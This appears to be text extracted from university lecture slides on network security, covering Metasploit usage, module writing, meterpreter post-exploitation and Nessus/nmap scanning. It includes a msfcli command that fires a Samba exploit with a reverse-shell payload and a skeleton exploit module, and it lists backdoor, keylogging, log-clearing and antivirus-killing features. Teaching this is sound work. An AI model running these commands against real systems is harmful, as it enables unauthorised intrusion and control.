Scanners and Metasploit - Network Penetration and Security
advertisement

EECS 354
Network Security
Metasploit Features
Hacking on the Internet
•
•
Vulnerabilities are always being discovered
•
•
0day vulnerabilities
Every server or home computer connected to the
Internet is a potential victim
Exploit trust in third party software
•
•
Openssl, Apache, IE, VMWare, MySQL, etc
•
Run on known port numbers
Commonly used and trusted by popular
applications
Hacking on the Internet
•
Finding vulnerable targets
•
•
Most commonly found on search engines (i.e.
Google)
•
Crafted searches
Embedded devices are also a target
•
•
“Internet of Things”
Home routers are a hot topic
Vulnerability Types
•
•
Arbitrary Code Execution
•
•
Most serious
Essentially exposes a shell to the Internet
Privilege Escalation
•
•
Often leads to root privilege (i.e. total control)
Total information leakage, total control of server
processes
Vulnerability Types
•
•
Other information leakage
•
•
•
Can be serious (i.e. Heartbleed)
Source code
Sensitive user data
Denial of Service
•
•
Causing an application or server to run slowly
Causing a application or server to crash
Introduction
•
Metasploit is an automated exploitation
framework
•
•
•
Open source, continuous development and
updates
Tools for scanning, exploit development,
exploitation, and post-exploitation
Extensible through plugins and modules
Metasploit Architecture
•
•
•
•
Metasploit Basic Usage
Writing a Metasploit Module
Metasploit Special Features
Scanning Basics
Msfconsole
•
•
Most feature-full interface for Metasploit is
msfconsole
•
Like a shell, just for Metasploit
In addition to special Metasploit commands,
also accepts bash commands
•
ping, ls, curl, etc
Common Commands
•
•
•
•
connect
•
like netcat, connects to host on specified port
search
•
search module database, by name, platform, app,
cve, and more
sessions
•
List or manipulate your open sessions (shells,
VNC, etc)
show
•
Show anything: show modules, exploits, payloads,
options (for selected module)
Basic Usage
•
Using a module:
•
•
•
•
•
•
(Optional) If your module is not loaded, load it with
loadpath
(Optional) If you don’t know the name, search for
it with search
Select your module with use
Fill parameters using set (show parameters with
show options)
Run with exploit
Reload and run with rexploit
Metasploit CLI
•
•
Sometimes you’d rather not load up the whole
console just to run a single script
Use msfcli to interact with Metasploit from the
command-line
Metasploit CLI
root@kali:~# msfcli -h
Usage: /opt/metasploit/msf3/msfcli [mode]
=============================================================
=======
Mode
Description
----
-----------
(A)dvanced
Show available advanced options for this module
(AC)tions
Show available actions for this auxiliary module
(C)heck
Run the check routine of the selected module
(E)xecute
Execute the selected module
(H)elp
You're looking at it baby!
(I)DS Evasion
Show available ids evasion options for this module
(O)ptions
Show available options for this module
(P)ayloads
Show available payloads for this module
(S)ummary
Show information about this module
(T)argets
Show available targets for this exploit module
Metasploit CLI
•
•
•
•
•
•
Example usage:
•
msfcli exploit/multi/samba/usermap_script \
RHOST=172.16.194.172 PAYLOAD=cmd/unix/reverse \
LHOST=172.16.194.163 E
<Exploit Module>: path to ruby script
RHOST: remote host
PAYLOAD: shellcode for reverse shell
LHOST: local host
E: execute
•
•
•
•
Metasploit Basic Usage
Writing a Metasploit Module
Metasploit Special Features
Scanning Basics
Writing Modules
•
•
Auxiliary
•
•
Defines a function called run
Can do simple tasks: fuzzing, scanning, sniffing,
bruteforcing logins
Exploit
•
•
•
Defines a function called exploit
Requires a payload (shellcode)
Most basic form
•
•
•
•
Connect to remote host
Send payload
Run handler (sets up reverse shell connection)
Disconnect
Writing Modules
require 'msf/core‘
class Metasploit3 < Msf::Exploit::Remote
def initialize(info = {})
# set target and payload characteristics, etc
end
def exploit
connect
sock.put(payload.encoded)
handler
disconnect
end
Sidenote for Project 4
•
•
•
•
Project 4 requires writing brute force exploits
Metasploit provides the brute mix-in
•
include Exploit::Brute
Module overrides the exploit method to call
brute_exploit for each step within an address
range
Start, stop, step, and (optional) delay are
defined in target.bruteforce
•
Step of 0 will be automatically resolved to the size
of the payload’s nop sled
•
•
•
•
Metasploit Basic Usage
Writing a Metasploit Module
Metasploit Special Features
Scanning Basics
Post-Exploitation Tools
•
•
•
•
Most post-exploitation tools rely on a
meterpreter shell
Meterpreter is a payload that can be selected
with many exploits
A meterpreter shell provides a consistent
cross-platform post-exploitation interface
Also acts as an in-memory stager for loading
additional exploit code remotely
Meterpreter Basics
•
•
Provides basic UNIX interface: ls, cat, cd, pwd,
getuid, ps
Also some convenience features
•
•
•
•
•
search: convenient file system searching
migrate: migrate control to another running
process
clearev: clears logs (Windows only)
upload, download
webcam_list, webcam_snap
More Meterpreter Features
•
•
•
•
•
•
•
Persistent backdoors with metsvc
John the Ripper integration
Remote packet sniffing
Keylogging
Kill off antivirus
Dump system information
Pretty much anything you can think of
•
Or you can write your own scripts, too
Metasploit Databases
•
•
•
Very powerful db_* commands
Databases are often used to store hosts, ports,
services, credentials, etc
•
Can be populated directly from scan results
db_autopwn –p –e
•
•
Somewhat controversial command
•
Very “noisy”
Will attempt to execute all known exploits on all
known hosts on the known open and specified
ports
Scanner Integration
•
•
•
Integration with nmap and Nessus
Can select to send scan results directly to
database for exploitation
•
Hosts, ports, services, machine info
Simple interface using msfconsole
•
•
•
nmap or db_nmap
load nessus
Or, ‘search portscan’ for auxiliary modules
•
•
•
•
Metasploit Basic Usage
Writing a Metasploit Module
Metasploit Special Features
Scanning Basics
Nessus
•
•
•
State-of-the-art scanning tool
Web interface for designing scans
•
•
Can set ‘policies’ to get quicker scans
Or, just scan everything and find all services
Associates results with CVE, other references
for easy translation to exploitation
Nessus
Nessus
•
•
•
Results are listed by priority
•
Low -> Critical
Critical vulnerabilities usually can lead to root
shell on a remote machine
Medium-High may mean lower privilege or
limited commands
•
Ex: default credentials for account user:user
•
•
TCP Scanning
TCP SYN scan
•
•
Most common
•
Returns port state
Never opens a full connection, only sends a single
packet
•
•
•
Open: received SYNACK
Filtered: no response (firewalled)
Closed: received RST
Other TCP scans:
•
•
•
FIN, Null, Xmas
connect
ACK
UDP Scanning
•
UDP scans send an arbitrary (or empty) UDP
packet, or a crafted packet for specific ports
(like DNS)
•
•
Open/filtered will timeout
Closed will send ICMP unreachable
•
These responses are often rate limited, making UDP
scans very slow in general
OS Detection and more
•
•
Scanners can use OS fingerprinting to detect
an OS based on response characteristics
Scanners also attempt service identification
•
•
Services normally run on specified ports
Services can be ‘interrogated’
•
Sending crafted packets and anticipating particular
responses for particular services

